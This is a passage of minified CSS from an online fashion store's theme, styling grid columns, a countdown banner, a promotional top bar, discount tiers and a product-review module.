.col-md-push-7{left:58.33333333%}.pstb-wrp .col-md-push-6{left:50%}.pstb-wrp .col-md-push-5{left:41.66666667%}.pstb-wrp .col-md-push-4{left:33.33333333%}.pstb-wrp .col-md-push-3{left:25%}.pstb-wrp .col-md-push-2{left:16.66666667%}.pstb-wrp .col-md-push-1{left:8.33333333%}.pstb-wrp .col-md-push-0{left:auto}.pstb-wrp .col-md-offset-12{margin-left:100%}.pstb-wrp .col-md-offset-11{margin-left:91.66666667%}.pstb-wrp .col-md-offset-10{margin-left:83.33333333%}.pstb-wrp .col-md-offset-9{margin-left:75%}.pstb-wrp .col-md-offset-8{margin-left:66.66666667%}.pstb-wrp .col-md-offset-7{margin-left:58.33333333%}.pstb-wrp .col-md-offset-6{margin-left:50%}.pstb-wrp .col-md-offset-5{margin-left:41.66666667%}.pstb-wrp .col-md-offset-4{margin-left:33.33333333%}.pstb-wrp .col-md-offset-3{margin-left:25%}.pstb-wrp .col-md-offset-2{margin-left:16.66666667%}.pstb-wrp .col-md-offset-1{margin-left:8.33333333%}.pstb-wrp .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.pstb-wrp .col,.pstb-wrp .col-lg-1,.pstb-wrp .col-lg-2,.pstb-wrp .col-lg-3,.pstb-wrp .col-lg-4,.pstb-wrp .col-lg-5,.pstb-wrp .col-lg-6,.pstb-wrp .col-lg-7,.pstb-wrp .col-lg-8,.pstb-wrp .col-lg-9,.pstb-wrp .col-lg-10,.pstb-wrp .col-lg-11,.pstb-wrp .col-lg-12{float:left}.pstb-wrp .col-lg-12{width:100%}.pstb-wrp .col-lg-11{width:91.66666667%}.pstb-wrp .col-lg-10{width:83.33333333%}.pstb-wrp .col-lg-9{width:75%}.pstb-wrp .col-lg-8{width:66.66666667%}.pstb-wrp .col-lg-7{width:58.33333333%}.pstb-wrp .col-lg-6{width:50%}.pstb-wrp .col-lg-5{width:41.66666667%}.pstb-wrp .col-lg-4{width:33.33333333%}.pstb-wrp .col-lg-3{width:25%}.pstb-wrp .col-lg-2{width:16.66666667%}.pstb-wrp .col-lg-1{width:8.33333333%}.pstb-wrp .col-lg-pull-12{right:100%}.pstb-wrp .col-lg-pull-11{right:91.66666667%}.pstb-wrp .col-lg-pull-10{right:83.33333333%}.pstb-wrp .col-lg-pull-9{right:75%}.pstb-wrp .col-lg-pull-8{right:66.66666667%}.pstb-wrp .col-lg-pull-7{right:58.33333333%}.pstb-wrp .col-lg-pull-6{right:50%}.pstb-wrp .col-lg-pull-5{right:41.66666667%}.pstb-wrp .col-lg-pull-4{right:33.33333333%}.pstb-wrp .col-lg-pull-3{right:25%}.pstb-wrp .col-lg-pull-2{right:16.66666667%}.pstb-wrp .col-lg-pull-1{right:8.33333333%}.pstb-wrp .col-lg-pull-0{right:auto}.pstb-wrp .col-lg-push-12{left:100%}.pstb-wrp .col-lg-push-11{left:91.66666667%}.pstb-wrp .col-lg-push-10{left:83.33333333%}.pstb-wrp .col-lg-push-9{left:75%}.pstb-wrp .col-lg-push-8{left:66.66666667%}.pstb-wrp .col-lg-push-7{left:58.33333333%}.pstb-wrp .col-lg-push-6{left:50%}.pstb-wrp .col-lg-push-5{left:41.66666667%}.pstb-wrp .col-lg-push-4{left:33.33333333%}.pstb-wrp .col-lg-push-3{left:25%}.pstb-wrp .col-lg-push-2{left:16.66666667%}.pstb-wrp .col-lg-push-1{left:8.33333333%}.pstb-wrp .col-lg-push-0{left:auto}.pstb-wrp .col-lg-offset-12{margin-left:100%}.pstb-wrp .col-lg-offset-11{margin-left:91.66666667%}.pstb-wrp .col-lg-offset-10{margin-left:83.33333333%}.pstb-wrp .col-lg-offset-9{margin-left:75%}.pstb-wrp .col-lg-offset-8{margin-left:66.66666667%}.pstb-wrp .col-lg-offset-7{margin-left:58.33333333%}.pstb-wrp .col-lg-offset-6{margin-left:50%}.pstb-wrp .col-lg-offset-5{margin-left:41.66666667%}.pstb-wrp .col-lg-offset-4{margin-left:33.33333333%}.pstb-wrp .col-lg-offset-3{margin-left:25%}.pstb-wrp .col-lg-offset-2{margin-left:16.66666667%}.pstb-wrp .col-lg-offset-1{margin-left:8.33333333%}.pstb-wrp .col-lg-offset-0{margin-left:0}}.pstb-wrp .clearfix,.pstb-wrp .clearfix:before,.pstb-wrp .clearfix:after,.pstb-wrp .container:before,.pstb-wrp .container:after,.pstb-wrp .container-fluid:before,.pstb-wrp .container-fluid:after,.pstb-wrp .row:before,.pstb-wrp .row:after{content:" ";display:table}.pstb-wrp .clearfix:after,.pstb-wrp .container:after,.pstb-wrp .container-fluid:after,.pstb-wrp .row:after{clear:both}.pstb-wrp .center-block{display:block;margin-left:auto;margin-right:auto}.pstb-wrp .pull-right{float:right !important}.pstb-wrp .pull-left{float:left !important}.pstb-wrp *,.pstb-wrp *:before,.pstb-wrp *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pstBannerCountdownItem{line-height:1.1;background-repeat:no-repeat;background-position:center top;background-size:cover}.pstbannercountdown{padding-bottom:1.2em}#header #pbc-products a,#header #pbc-products a img{max-height:none}body .pbc-countdown-col{padding:0;float:left}.pbc-countdown-col .pbc-countdown-col-products{padding:0 15px}#footer .pbc-countdown-col,#left_column .pbc-countdown-col,#right_column .pbc-countdown-col{padding:0 15px}#footer .pstBannerCountdownItem .ajax_block_product,#left_column .pstBannerCountdownItem .ajax_block_product,#right_column .pstBannerCountdownItem .ajax_block_product{width:100%}#footer .pstb-container{padding-left:15px;padding-right:15px}.pbc-custom,.pbc-inactive,.pstb-hidden{display:none !important}.pst-banner-link{display:block}.pbc-block-image{max-width:100% !important;height:auto !important;max-height:none !important;width:auto !important;display:inline-block !important}.pbc-products{padding-top:10px;margin-bottom:0 !important}.pbc-sticky-top,.pbc-sticky-bottom{position:fixed !important;left:0;right:0;z-index:100000;padding:0 !important}.pbc-sticky-top{top:0}.pbc-sticky-bottom{bottom:0}.pbc-sticky-top .pstBannerCountdownItem,.pbc-sticky-bottom .pstBannerCountdownItem{background-size:auto}.pstb_close{font-size:23px;color:white;cursor:pointer;position:absolute;right:20px;top:0;bottom:0;margin:auto 0;width:20px;height:20px;display:inline-block}.pstb-wrp.pstbh_displayBanner .row{margin:0}.pstb-wrp.pstbh_displayBanner .pbc-countdown-col{padding:0}.pstb-wrp.pstbh_displayBanner .container .pbc-countdown-col{padding:0 15px}@media (max-width:767px){.pbc-hide-xs{display:none}}@media (min-width:768px) and (max-width:991px){.pbc-hide-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.pbc-hide-md{display:none}}@media (min-width:1200px){.pbc-hide-lg{display:none}}.pstbannercountdown.pbc-3-light{padding-top:10px}.pstbannercountdown.pbc-3-light .hidden{display:none}.pstbannercountdown.pbc-3-light .pbc-main .pbc-time{font-weight:normal;margin:0 2px 1.8em 2px;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);display:inline-block;text-align:center;position:relative;height:5em;width:22%;max-width:3.5em;-webkit-perspective:479px;-moz-perspective:479px;-ms-perspective:479px;-o-perspective:479px;perspective:479px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pstbannercountdown.pbc-3-light.hide_weeks .pbc-main .pbc-time{width:21%}.pstbannercountdown.pbc-3-light .pbc-main .seconds{margin-right:0}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-curr.pbc-top{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-curr.pbc-top{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);z-index:3}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-top{border-top:1px solid rgba(255,255,255,0.2);border-bottom:none;border-radius:5px 5px 0 0;height:50%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-weight:normal;background:#fff;color:#333;display:block;font-family:'Arial',sans-serif;font-size:2.1em;line-height:2.4em;overflow:hidden;position:absolute;text-align:center;text-shadow:0 0 10px rgba(225,225,225,0.8);top:0;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;border-right:1px}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-next.pbc-bottom{-webkit-transition:all 250ms ease-in-out 250ms;-moz-transition:all 250ms ease-in-out 250ms;-ms-transition:all 250ms ease-in-out 250ms;-o-transition:all 250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-next.pbc-bottom{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-bottom{background-image:linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-webkit-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-moz-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-ms-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-o-linear-gradient(rgba(255,255,255,0.1),transparent);border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-radius:0 0 5px 5px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.pstbannercountdown.pbc-3-light .pbc-main .pbc-label{font-size:1em;margin-top:5px;display:block;position:absolute;top:5em;width:100%;color:#626262;padding:0;font-weight:normal;text-transform:uppercase;font-size:10px;margin-top:30px}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-label{font-size:0.8em;top:4.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{height:4em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-count.pbc-top{line-height:1.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{margin-bottom:0.8em}.menu_fixed #mctopline{display:none}#mctopline,.goodbye-msg{background-color:#000;position:relative;width:100%;height:56px;color:white;text-align:center;line-height:61px;letter-spacing:0.5px;font-family:hind;font-size:16px;font-weight:700;text-transform:uppercase;overflow:hidden;white-space:nowrap}#mctopline a{color:inherit;text-decoration:none}#mctopline a:hover{color:inherit}#mctopline.vip{height:112px}#vipline{background-color:#bd9d5a;color:white;margin-top:-5px}#vipline i.icon-diamond{font-size:12px;vertical-align:middle;top:-1px;position:relative;margin:0 10px}.goodbye-msg{font-size:12px;font-weight:600;height:56px;text-transform:uppercase;background:#43a047;cursor:pointer}#mctopline .mct_resp{display:none}@media (max-width:900px){#mctopline{font-size:13px}}@media (max-width:767px){#mctopline .mct_normal{display:none}#mctopline .mct_resp{display:inline}.goodbye-msg{font-size:10px}}@media (max-width:450px){#mctopline{font-size:11px}}@media (max-width:380px){#mctopline{font-size:9px}}.separador{padding:0 15px}.mcd_container{clear:both;position:relative;background-color:#ca777717;border-radius:3px;padding:10px 15px 15px 15px;margin:10px 15px 0}.mcd_image_container{width:100px;float:left;margin-right:10px;margin-bottom:10px}.mcd_icon{margin-right:5px;display:none}ul.mcd_tiers li{display:inline-block;margin:0 5px 0 0;padding:0;color:black}ul.mcd_tiers li input{display:none}.mcd_tiers li input:checked + label{border:1px solid #000000;background-color:#000000;color:#ffffff}.mcd_tiers li label{border:1px solid #bfbfbf;padding:4px 11px 2px;font-size:11px;cursor:pointer;background-color:white}ul.mcd_tiers li label:hover{border:1px solid #000000}.mcd_name{color:#000000;font-family:'Hind',sans-serif;font-weight:700;font-size:12px;letter-spacing:0;text-transform:uppercase;position:relative;display:none}.mcd_description{color:#000000;font-family:'Hind',sans-serif !important;font-weight:inherit;font-size:11px;letter-spacing:0.2px;margin-left:0;margin-top:0}.mcd_tiers{margin-top:20px;clear:both}.mcd_popup{position:absolute;background-color:white;display:flex;width:100%;top:0;left:0;height:100%;align-items:center;justify-content:center}span.mcd_close_popup{position:absolute;top:10px;right:10px;display:block;width:10px;height:10px;cursor:pointer}.mcd_close_popup:before,.mcd_close_popup:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:0;display:block;top:4px;left:initial}.mcd_close_popup:before{transform:rotate(45deg)}.mcd_close_popup:after{transform:rotate(-45deg)}.mcd_status{color:#8aa777;font-weight:500;font-size:12px}.mcd_loading{display:inline-block;width:27px;height:27px;border:3px solid rgb(243,242,242);border-radius:50%;border-top-color:#9a9a9a;animation:mcd_spin 1s linear infinite;-webkit-animation:mcd_spin 1s linear infinite;position:relative;margin-left:10px!important;margin-top:-10px!important;top:9px}@keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@media (min-width:992px) and ( max-width:1200px){.mcd_tiers li label{padding:4px 9px 2px}.mcd_loading{margin-left:3px!important}}.mcd_checkout_resp{display:none}@media ( max-width:991px ){.mcd_container{order:3;margin-top:20px;border-top:1px solid #c9c9c9;padding-top:20px;border-bottom:1px solid #c9c9c9;padding-bottom:20px;margin-bottom:0}.mcd_tiers li label{padding:4px 7px 2px;font-size:10px}.mcd_checkout_sidebar{display:none}.mcd_checkout_resp{display:block}.mcd_checkout_resp{max-width:400px;margin:20px 30px 20px;border:0}}@media ( max-width:767px ){.mcd_checkout_resp{margin:20px 15px 20px}}@media ( max-width:400px ){li.mcd_loading{position:absolute;top:25px;right:0}}.mcd_description strong{padding-bottom:5px}@media (max-width:359px){.mcd_image_container{display:none}.mcd_icon{display:inline;float:left;margin-right:10px}}#product_review_block_extra{padding:10px 14px;margin:14px 0;border:1px solid #ccc;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);background:white;font-size:12px;line-height:18px}#product_review_block_extra .star_content{float:left;margin-right:6px}.review_count_extra{line-height:1.5;font-size:15px}#product_review_block_extra .comments_advices{clear:both;padding-top:14px}#product_review_block_extra .comments_advices li{float:left;margin-right:14px}#product_review_block_extra .comments_advices a,.open-ws-review-form{border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#000}#new_review_tab_btn{margin-left:18px}#product_review_block_extra .comments_advices a:hover,.open-ws-review-form:HOVER{background:#b3cac4}#product_review_block_extra .comments_advices i,.open-ws-review-form i{padding-right:4px;font-size:15px;line-height:1.4}#fancybox-wrap{max-width:585px}#fancybox-content{max-width:585px;border-width:0}#new_review_form{width:100%;max-width:585px;color:#333;text-align:left;background-color:#fff}#new_review_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_review_form ul.grade_content{list-style-type:none}#new_review_form .grade_content li{width:50%}#new_review_form .product{padding:15px}#new_review_form .product img{float:left;border:1px solid #ccc;max-width:100%}#new_review_form .product .product_desc{float:left;margin-left:15px;line-height:18px;color:#666}#new_review_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_review_form .grade_content{margin:0 0 20px 0}#new_review_form .grade_content span,#new_review_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_review_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_review_form label{display:block;font-weight:bold;font-size:12px;left:0;min-width:25%;padding:0;position:relative;text-align:left}#new_review_form input{padding:0 5px;height:28px;width:90%;border:1px solid #ccc;background:#fff;overflow:hidden}#new_review_form textarea{padding:0 5px;height:80px;width:90%;border:1px solid #ccc;background:#fff}#new_review_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_review_form button{cursor:pointer;display:inline-block;font-weight:bold;padding:0.5rem 1.25rem;color:#fff;background-color:#2fb5d2;border-color:transparent}#new_review_form #criterions_review_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_review_form #criterions_review_list li{margin-bottom:10px}#new_review_form #criterions_review_list label{text-align:right;width:20%}#new_review_form #new_review_form_footer{margin-top:20px;font-size:12px;margin-top:42px}#product_reviews_block_tab{margin:0 0 20px 20px;padding:0;width:73%;font-size:14px}#product_reviews_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_reviews_block_tab div.comment div.comment_author{padding-right:25px;line-height:18px;min-width:170px}#product_reviews_block_tab div.comment div.comment_author span{font-weight:bold}#product_reviews_block_tab div.comment div.comment_author span,#product_reviews_block_tab div.comment .star_content{float:left}#product_reviews_block_tab div.comment .star_content{margin:0 0 0 5px}#product_reviews_block_tab div.star_on{background-position:0 -12px}#product_reviews_block_tab .comment_author_infos{clear:both}#product_reviews_block_tab .comment_author_infos em{color:#999}#product_reviews_block_tab div.comment_details .title_block,#product_reviews_block_tab div.comment_details h4{padding-bottom:10px}#product_reviews_block_tab div.comment_details p{padding-bottom:0}#product_reviews_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_reviews_block_tab .helpful{clear:both;overflow:hidden}#product_reviews_block_tab .helpful li{padding:2px 0;float:left}#product_reviews_block_tab a{font-weight:bold}#product_reviews_block_tab a:hover{text-decoration:underline}#product_reviews_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:none;color:#000;font-weight:normal;text-shadow:none;background:none}#product_reviews_block_tab span.report_btn{cursor:pointer;margin-left:22px;line-height:2}#product_reviews_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#uniform-file{display:none}.star_content{overflow:hidden}.comment_img{position:relative;width:100%;overflow:hidden}.review_img_block{float:left;margin-top:14px;margin-right:3%}.alert-success .form-group{display:inline-block;margin-bottom:0}#reviewscarousel-column .review_img{width:100%}.reviews-carousel-item .star_content{float:left;margin-bottom:10px}.reviews-carousel-item .review_title{font-weight:bold;float:left;padding-left:6px;font-size:16px}.reviews-carousel-item blockquote{display:block;clear:both}.reviews-carousel-item .read-review-btn{text-decoration:underline;cursor:pointer;font-size:16px}ul.product_list.grid > li .product-container .hook-reviews .comments_note .star_content{padding:4px 6px 0;width:94px;float:none;margin:0 auto;text-align:center}.comments_note .star_lable{line-height:2}.star_label{margin-top:4px;margin-left:39px}.score-chart-holder{text-align:center;padding:0;height:422px}.score-chart-holder h3{padding:24px 0;background-color:#ddd;margin-top:0;margin-bottom:15px}.score-chart-holder .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.rating-holder{display:inline-block;vertical-align:middle;zoom:1;min-height:15px;max-height:22px;overflow:hidden;position:relative;background-color:transparent}.rating-graph-container{margin:14px auto;width:124px}.rating-graph-container_17{margin:14px auto;width:175px}.rating-graph-container_17 .star_content{float:left;margin-right:5px}.rating-graph-container .star_content{float:left}.rating-graph-note{line-height:1.6;font-size:14px;float:left}.rating-graph-container .rating-graph-note{line-height:1.4;font-size:13px}#reviews_section .material-icons,.rating > span:hover:before,.rating > span:hover ~ span:before{width:20px}#reviews_section .material-icons.no_custom_color{color:#999}.ajax_block_product h5{clear:both}.ajax_block_product .star_label{margin-left:2px;text-align:center}.rating-graph-container li,.rating-graph-container_17 li{overflow:hidden}.star_content .star{cursor:default;margin:0 1px 0 0}.star_content .review_filtre .star{cursor:pointer}.star{position:relative;top:-1px;float:left;width:14px;overflow:hidden;cursor:pointer;font-size:14px;font-weight:normal}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}span.star:after,div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block}span.star.star_on,div.star.star_on{display:block}span.star.star_on:after,div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block}span.star.star_hover:after,div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block}div.star.icon-star-half:after{content:"\f089\00a0";position:absolute;top:0;left:0}div.star.icon-star-half:BEFORE{content:"\f006";font-family:"FontAwesome";font-size:14px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}ul.product_list .comments_note{width:100%;overflow:inherit}.star_content .star{cursor:default;margin:0 1px 0 0}.sortby-container{float:left}.sortby-container .label{color:#555454}#sortingOrder{border-bottom:0;border-top:0;border-color:#e3e3e3;height:45px}#criterions_review_list .star_content .star{cursor:pointer}.helpful .button.button-small span{display:block;padding:3px 8px 3px 8px;border:1px solid #8b8a8a}.helpful .button.button-small span:hover{background:#ddd}#nav-review{border:1px solid #e3e3e3;height:47px;margin-bottom:14px}.paging-container{float:right}#nav-review a,#nav-review b{display:inline-block;padding:14px 0;height:20px;text-align:center;border-left:1px solid #e3e3e3;min-width:46px;height:47px}#nav-review b{background:#e3e3e3}#reviewscarousel-column .widget_photo img{width:100%}.reviews_section_17 .label{display:block;float:left;padding:0 16px;line-height:3.2}.respond{margin-left:14px;padding:14px 18px;margin-bottom:14px;background:#d0f3de}.review_filtre{display:block;width:100%;cursor:pointer;padding:0 8px}.review_filtre_current,.rating-graph-container li:HOVER,.rating-graph-container_17 li:HOVER{background:#e9e9e8}.verified{line-height:1.6;padding-top:6px}.verified_icon{display:inline-block;border-radius:10px;padding:0 2px 2px;line-height:1.2;margin-right:4px}#product_reviews_block_tab .comment .verified .verified_icon i{color:#fff;font-size:12px;width:11px}@media (max-width:1199px){#product_reviews_block_tab,#score-chart-holder{width:100%;margin:0;margin-bottom:34px}}.rating-graph-container_17{color:#999;font-size:14px;margin:14px auto;width:183px}#product_reviews_block_tab{}.idTabHrefShort.page-product-heading{font-size:1.25rem;margin:30px 10px 25px}#review_head{display:flex;justify-content:space-between}#review_head .all_review{font-size:14px;line-height:1.6;text-decoration:underline}#criterions_review_list li{unicode-bidi:bidi-override;direction:rtl;text-align:center}#criterions_review_list li > .material-icons{display:inline-block;position:relative;width:1.1em}#criterions_review_list li > .material-icons:hover,#criterions_review_list li > .material-icons:hover ~ .material-icons{color:transparent}#criterions_review_list li > .material-icons:hover:before,#criterions_review_list li > .material-icons:hover ~ .material-icons:before{content:"\2605";position:absolute;left:0;color:gold}#criterions_review_list .rating{unicode-bidi:bidi-override;direction:rtl;margin-left:14px;border-left:1px solid #CCC}#criterions_review_list .rating > span{display:inline-block;position:relative;font-size:24px}#criterions_review_list .rating > span:hover,#criterions_review_list .rating > span:hover ~ span{color:transparent}#criterions_review_list .rating > span:hover:before,#criterions_review_list .rating > span:hover ~ span:before,.rating span.active_rating:before,.rating > span.active_rating ~ span:before{content:"\2605";position:absolute;left:0}.rating span.active_rating:before,.rating > span.active_rating ~ span:before{color:gold}.total_advice{line-height:2}#product_reviews_block_tab.review_in_tab{width:100%;margin:0}.cancel{display:none}.recommended{padding-bottom:8px}.yes-ws_review,.yes_ws_recommend{color:#55c65e;font-weight:bold;font-size:14px}.no_ws_recommend,.no-ws_review{color:#d82a2a;font-weight:bold;font-size:14px}.yes-ws_review i,.yes_ws_recommend i,.no_ws_recommend i,.no-ws_review i{padding-right:4px;font-size:20px}#new_review_form input[type=radio]{width:20px;vertical-align:middle}#idTab15{display:flex;flex-flow:row}@media all and (max-width:639px){#idTab15{flex-direction:column}}.reviews_section_17.review_tab #idTab15{display:block}.reviews_section_17.review_tab #product_reviews_block_tab div.comment div.comment_author,.reviews_section_17.review_tab .comment_details{width:100%}#new_review_form input#file{padding:0;border:0}.product_img_review{float:left;width:120px}#product_comments_block_tab .comment{margin-bottom:24px;border-bottom:1px solid #7a7a7a;padding-bottom:14px}.score-chart-holder .no-registered{margin:0 auto;font-weight:100;font-size:14px;line-height:1.4;max-width:300px}#product_review_block_extra .open-ws-review-form.open-review-form-mobile{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-desctop{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-mobile{display:block}.ws_product_voucher small{padding-left:30px;font-size:#878787}#new_review_form button.delete_attach_btn{margin-left:6px;padding:2px 6px}#nav-review .label{display:inline-block}#reviews_section .verified_icon .star.star_on:after{color:#fff;padding-top:2px}#reviews_section .verified_icon .star{text-align:center}.submitReviewAfter{padding:18px}#module-ws_productreviews-default .rating-graph-container_17{width:205px}#module-ws_productreviews-default #score-chart-holder{width:205px;margin:0 auto;text-align:center}#module-ws_productreviews-default .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.category_footer_block{clear:both;margin-bottom:14px}.cat_review_item{overflow:hidden;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #7a7a7a}#module-ws_productreviews-default .rating-graph-container{width:134px}.reviews_widget_footer{font-size:14px;text-transform:none}#reviewscarousel_module{margin-bottom:24px}#reviewscarousel_module .page-heading{display:flex;justify-content:space-between}#left-column #reviewscarousel_module .product-content{padding:14px 0}#left-column #reviewscarousel_module .reviews-owl-carousel .owl-item{border:none}#left-column .reviews-carousel-item .read-review-btn{padding-left:0}#product-details-main-content .pb-left-column #product_review_block_extra{display:none}#product-details-main-content #reviews_section_click .all_review{display:none}#product-details-main-content #reviews_section_click #review_head{margin-top:0;margin-left:0;padding-left:0;margin-bottom:12px;padding-top:0;line-height:16px}#product-details-main-content #reviews_section_click #review_head span{font-size:14.5px;letter-spacing:2px;font-weight:800}#product-details-main-content #reviews_section_click{}#product-details-main-content #score-chart-holder{border:1px solid rgba(0,0,0,.125);margin-bottom:15px;height:300px;width:100%}#product-details-main-content #score-chart-holder .score{text-align:center !important;margin-top:-10px}#product-details-main-content #score-chart-holder .reviews-number{text-align:center !important}#product-details-main-content #score-chart-holder .review_filtre_label{text-align:center !important}#product-details-main-content #score-chart-holder .align_center{text-align:center !important;margin-top:56px}#product-details-main-content #score-chart-holder .no-registered .text-no-reg{margin-top:40px;margin-bottom:-15px}#product-details-main-content #product_reviews_block_tab{float:right;width:100%;scrollbar-base-color:red}#product-details-main-content #product_reviews_block_tab div.comment.row{border:none;padding-left:0}#product-details-main-content #product_reviews_block_tab div.comment.row:after{content:"";background:none repeat scroll 0 0 #000;background-color:#e5e5e5;padding-bottom:2px;width:25px}#product-details-main-content #product_reviews_block_tab div.comment.row:last-child:after{display:none}#product-details-main-content #product_reviews_block_tab .yes-ws_review i,#product-details-main-content #product_reviews_block_tab .yes_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no-ws_review i{margin-top:20px;margin-left:-161px}#product-details-main-content #product_reviews_block_tab .comment_details{padding-bottom:20px;padding-top:5px;padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .title_block{padding-top:0;padding-bottom:0;display:none}@media (max-width:377px){#product_review_block_extra .comments_advices li{width:45%}}#product_review_block_extra{border:none;padding:0 0;box-shadow:none;margin-top:3px}#product_review_block_extra .star_content,#product_review_block_extra .review_count_extra{line-height:14px}#product_review_block_extra .review_count_extra span{font-size:12px;font-weight:600;color:black}#product_review_block_extra .review_count_extra a{font-size:12px;font-weight:600}#product_review_block_extra .star_content div{display:inline-block}#product_review_block_extra .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px}#product_review_block_extra .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px}#product_review_block_extra .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-2px}#product-details-main-content #reviews_section_click #reviews_section .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-1px;display:inline-block}#product-details-main-content #product_reviews_block_tab 